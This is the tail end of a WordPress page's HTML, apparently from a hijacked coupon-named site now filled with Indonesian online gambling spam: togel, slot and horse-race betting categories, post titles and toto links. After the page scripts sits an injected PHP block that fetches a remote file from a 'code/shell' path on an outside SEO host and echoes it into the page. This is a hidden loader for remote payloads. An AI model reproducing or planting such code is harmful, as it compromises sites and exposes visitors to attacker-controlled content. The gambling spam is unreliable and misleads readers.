	<li><a href='https://kohlscouponsprintablenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2023/01/'>January 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://kohlscouponsprintablenow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://kohlscouponsprintablenow.com/category/taruhan-tennis/">Taruhan Tennis</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://kohlscouponsprintablenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/situs-agen-judi-pacuan-kuda-online-2025-untuk-taruhan-live-race-resmi/">Situs Agen Judi Pacuan Kuda Online 2025 untuk Taruhan Live Race Resmi dan Keuntungan Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-pacuan-kuda-online-2025-dengan-sistem-taruhan-mudah-dan-aman/">Agen Pacuan Kuda Online 2025 dengan Sistem Taruhan Mudah dan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-judi-taruhan-pacuan-kuda-online-2025-khusus-pemain-indonesia/">Agen Judi Taruhan Pacuan Kuda Online 2025 Khusus Pemain Indonesia: Panduan Lengkap dan Tips Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/situs-taruhan-pacuan-kuda-online-2025-agen-berpengalaman-dan-terpercaya/">Situs Taruhan Pacuan Kuda Online 2025: Agen Berpengalaman dan Terpercaya untuk Pilihan Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-judi-pacuan-kuda-online-2025-dengan-statistik-lengkap-dan-prediksi-akurat/">Agen Judi Pacuan Kuda Online 2025: Statistik Lengkap dan Prediksi Akurat</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-994"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-jatiyoso/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kohlscouponsprintablenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51205b38ddca4e88a1e63e0e09140953","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
